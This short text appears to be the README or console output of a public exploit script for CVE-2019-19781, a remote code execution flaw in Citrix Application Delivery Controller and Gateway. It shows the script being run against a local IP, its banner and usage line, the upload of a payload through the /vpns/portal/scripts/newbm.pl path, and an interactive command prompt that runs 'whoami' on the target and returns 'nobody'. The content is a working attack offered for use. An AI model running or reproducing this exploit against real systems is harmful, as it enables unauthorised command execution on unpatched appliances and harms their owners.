 python CVE-2019-19781.py http://192.168.0.130
⌥⌘1
 \____/\___/\____/      \_____/ \___/ \___/\____/       \___/\____/ \_/   \_____
/\___/
 Remote Code Execute in Citrix Application Delivery Controller and Citrix Gatewa
y
Usage: python CVE-2019-19781.py http://x.x.x.x/
Python By Jas502n
Set Cmd > whoami
[+] Upload_Xml=  http://192.168.0.130/vpns/portal/scripts/newbm.pl
[+] Upload successful!
[+] Xml_Url=  http://192.168.0.130/vpns/portal/f4979a1b.xml
[+] Command=  whoami
[+] Exec Result:
____________________________________________________________
nobody
____________________________________________________________
Set Cmd >